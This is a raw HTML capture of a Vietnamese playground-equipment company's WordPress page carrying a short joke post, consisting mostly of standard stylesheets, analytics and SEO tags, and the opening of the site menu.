

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vivado.com.vn/mat-lac/
body_size: 32345
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="vi">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y78L01VKCN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y78L01VKCN');
</script>
    <title>Mắt lác - VIVADO Thiết bị TDTT ngoài trời - Sân chơi trẻ emVIVADO Thiết bị TDTT ngoài trời  &#8211; Sân chơi  trẻ em    </title>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://vivado.com.vn/mat-lac/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mắt lác - VIVADO Thiết bị TDTT ngoài trời - Sân chơi trẻ em" />
	<meta property="og:description" content="Một cầu thủ đi khám bác sĩ sau khi bị chấn thương vùng mặt. &#8211; Bác sĩ phán: Mắt anh thoái hoá rồi! Có thể chuyển sang dạng mắt lác. &#8211; Vận động viên kêu lên: Chúa ơi! Lác mắt!" />
	<meta property="og:url" content="https://vivado.com.vn/mat-lac/" />
	<meta property="og:site_name" content="VIVADO Thiết bị TDTT ngoài trời - Sân chơi trẻ em" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100063564129779" />
	<meta property="article:published_time" content="2014-11-03T02:23:47+00:00" />
	<meta property="article:modified_time" content="2018-10-02T01:35:21+00:00" />
	<meta property="og:image" content="https://vivado.com.vn/wp-content/uploads/2014/09/M-m-non-tu-i-th-n-tiên-Ð-i-Thanh-6.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="1 phút" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="VIVADO Thiết bị TDTT ngoài trời  - Sân chơi  trẻ em &raquo; Mắt lác Dòng bình luận" href="https://vivado.com.vn/mat-lac/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vivado.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivado.com.vn%2Fmat-lac%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vivado.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivado.com.vn%2Fmat-lac%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://vivado.com.vn/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://vivado.com.vn/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vivado.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscription_css-css' href='https://vivado.com.vn/wp-content/plugins/email-subscription/assets/email-subscription.css?ver=0.50' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://vivado.com.vn/wp-includes/css/buttons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://vivado.com.vn/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://vivado.com.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://vivado.com.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://vivado.com.vn/wp-includes/css/media-views.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://vivado.com.vn/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='resetcss-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/resetcss.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.min-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/owl.carousel.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default.min-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/owl.theme.default.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.bxslider.min-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/jquery.bxslider.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox.min.css-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/jquery.fancybox.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/bootstrap.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/animate.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://vivado.com.vn/wp-content/themes/vivado/style.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/ajax.js?ver=6.9" id="ajax.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.4.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.4.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https://vivado.com.vn/wp-json/wp-statistics/v2/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=3960&search_query&page_uri=L21hdC1sYWMv","keepOnlineRequestUrl":"https://vivado.com.vn/wp-json/wp-statistics/v2/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=3960&search_query&page_uri=L21hdC1sYWMv","option":{"dntEnabled":"","cacheCompatibility":""}};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.9" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"/","uid":"0","time":"1768366315","secure":"1"};
//# sourceURL=utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/utils.min.js?ver=6.9" id="utils-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/adminjs/scripts.js?ver=6.9" id="tie-scripts-js"></script>
<link rel="https://api.w.org/" href="https://vivado.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vivado.com.vn/wp-json/wp/v2/posts/3960" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vivado.com.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vivado.com.vn/?p=3960' />
<meta name="generator" content="Site Kit by Google 1.170.0" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vivado.com.vn\/mat-lac\/"},"url":"https:\/\/vivado.com.vn\/mat-lac\/","headline":"Mắt lác","datePublished":"2014-11-03T09:23:47+07:00","dateModified":"2018-10-02T08:35:21+07:00","publisher":{"@type":"Organization","@id":"https:\/\/vivado.com.vn\/#organization","name":"VIVADO Co.Ltd","logo":{"@type":"ImageObject","url":"https:\/\/vivado.com.vn\/wp-content\/uploads\/2020\/02\/Logo-for-website.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/vivado.com.vn\/wp-content\/uploads\/2014\/09\/M-m-non-tu-i-th-n-tiên-Ð-i-Thanh-6.jpg","width":800,"height":600},"articleSection":"Vui cười","description":"Một cầu thủ đi khám bác sĩ sau khi bị chấn thương vùng mặt. - Bác sĩ phán: Mắt anh thoái hoá rồi! Có thể chuyển sang dạng mắt lác. - Vận động viên kêu lên: Chúa ơi! Lác mắt! Thế là sự nghiệp bóng đá của tôi tiêu","author":{"@type":"Person","name":"admin","url":"https:\/\/vivado.com.vn\/author\/admin\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/525197a83c6952ac84f06968bcdaf2f16a8e970d99701bfd2aad88627e0b1a72?s=96&d=mm&r=g","height":96,"width":96}},"video":[],"audio":[],"commentCount":"0"}</script>

<!-- Analytics by WP Statistics v14.1.6 - https://wp-statistics.com/ -->
                <style type="text/css">


                        /* body  font style  */
                        
                        /* Head font style  */
                        
                        /* Menu font style*/
                        
                        /* Custom font style */

                        
                        /* color logo */

                        

                        
                </style>

            
            <script type="text/javascript">
        var themeprefix = 'plazart';
    </script>

<!-- Thẻ meta Google AdSense được thêm bởi Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Kết thúc thẻ meta Google AdSense được thêm bởi Site Kit -->
<link rel="icon" href="https://vivado.com.vn/wp-content/uploads/2020/02/cropped-Logo-for-website-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vivado.com.vn/wp-content/uploads/2020/02/cropped-Logo-for-website-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vivado.com.vn/wp-content/uploads/2020/02/cropped-Logo-for-website-180x180.png" />
<meta name="msapplication-TileImage" content="https://vivado.com.vn/wp-content/uploads/2020/02/cropped-Logo-for-website-270x270.png" />
    </head>
<body class="wp-singular post-template-default single single-post postid-3960 single-format-standard wp-theme-vivado">
<div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10&appId=939416659467844";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
<div id="page">

    <header id="header">
        <div class="container">
            <div class="header row">
                <div class="col-md-5 col-xs-10">
                    <div class="left-header">
                        <div class="logo">
                            <a id="logo" href="https://vivado.com.vn" title="VIVADO Thiết bị TDTT ngoài trời  &#8211; Sân chơi  trẻ em"><img
                                        src="https://vivado.com.vn/wp-content/uploads/2024/09/Header-2024-2.jpg" alt="VIVADO Thiết bị TDTT ngoài trời  &#8211; Sân chơi  trẻ em"/></a>
                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
                <div class="col-md-7 col-xs-12">
                    <div class="right-header">
                        <div class="menu-header">
                            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="top-menu"><li id="menu-item-9356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9356"><a href="#">Trang chủ</a></li>
<li id="menu-item-9357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9357"><a href="https://vivado.com.vn/gioi-thieu/gioi-thieu-ve-vivado/">Giới thiệu</a></li>
<li id="menu-item-9358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358"><a href="https://vivado.com.vn/lien-he/">Liên Hệ</a></li>
</ul></div>                        </div>
                        <div class="hotline">
                            <ul>
                                <li><i class="fa fa-phone" aria-hidden="true"></i> 0977 254 986 </li><li style="font-weight: normal"><i class="fa fa-envelope" aria-hidden="true"></i> kd@vivado.com.vn </li>                            </ul>
                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <div id="main-menu">
        <div class="container">
            <nav class="menu-1">
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="wtf-menu"><li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="http://vivado.com.vn">Trang Chủ</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99"><a href="https://vivado.com.vn/gioi-thieu/">Giới Thiệu</a>
<ul class="sub-menu">
	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://vivado.com.vn/gioi-thieu/gioi-thieu-ve-vivado/">Giới thiệu VIVADO</a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://vivado.com.vn/ho-so-cong-ty/">Hồ sơ VIVADO</a></li>
